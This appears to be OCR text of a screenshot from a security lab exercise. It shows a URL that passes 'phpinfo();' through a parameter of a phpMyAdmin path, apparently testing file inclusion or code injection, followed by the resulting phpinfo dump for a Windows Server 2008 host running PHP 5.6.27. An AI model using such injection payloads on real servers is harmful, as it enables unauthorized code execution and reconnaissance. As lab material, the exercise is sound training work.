 ogazcjj5.ia.aqlab.cn/lfi/phpmyadmin/2.php?8=phpinfo();
PHP Version 5.6.27
php
System
Windows NT WIN-689R58RNF63 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack
1) i586
Build Date
Oct 14 2016 10:15:39
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension Build
API220131226,NTS,VC11
PHP Extension Build
API20131226,NTS,VC11
Debug Build
no
Thread Safety
disabled
Zend Signal Handling
disabled
Zend Memory Manager
enabled
Zend Multibyte Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered Stream Socket Transports
tcp, udp
Registered Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
zend® engine